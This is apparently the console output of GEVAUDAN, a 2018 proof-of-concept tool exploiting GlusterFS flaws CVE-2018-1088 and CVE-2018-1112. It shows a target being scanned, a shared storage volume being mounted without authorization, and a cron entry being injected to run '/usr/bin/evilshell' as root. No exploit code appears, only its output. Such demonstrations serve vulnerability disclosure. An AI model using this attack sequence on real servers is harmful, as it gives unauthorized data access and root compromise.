 ~/H/Gevaudan
~/H/Gevaudan 150x38
         )      (\_
        ((    _/{  "-;
         )).-' {{ ;'`
        ( (  ;._ \\
GEVAUDAN
Gluster Environment Vulnerable AUthentication
for Data Access & Nuke - MauroEldritch | 2018
CVE-2018-1088 & CVE-2018-1112
[*] Superuser privileges granted.
[*] Gluster mount binary located at '/sbin/mount.glusterfs'.
[*] Dulmacher replied our ICMP request.
[*] Port 49153 is open.
[*] Port 49154 is open.
[-] Attempting to exploit Gluster instance on Dulmacher...
[*] Volume Dulmacher:/gluster_shared_storage exploited successfully. Mounted on '/mnt/gevaudan_poc'.
[-] Volume content (Showing only latest 10 entries):
total 4,0K
-rw-r--r-- 1 root root    0 jun  6 02:40 super_confidencial
-rw-r--r-- 1 root root    0 jun  6 02:41 causa_judicial_importante
-rw-r--r-- 1 root root    0 jun  6 02:41 formula_coca_cola
-rw-r--r-- 1 root root    0 jun  6 02:41 confesion_unabomber
drwxr-xr-x 3 root root 4,0K jun  6 03:02 snaps
[*] Cron file '/mnt/gevaudan_poc/snaps/glusterfs_snap_cron_tasks' altered successfully.
[-] Cron file injected entry:
0 6 * * * /usr/bin/evilshell
[*] This will run as root on Dulmacher.
I ~/H/Gevaudan 954ms < mié 06 jun 2018 03:23:54 -03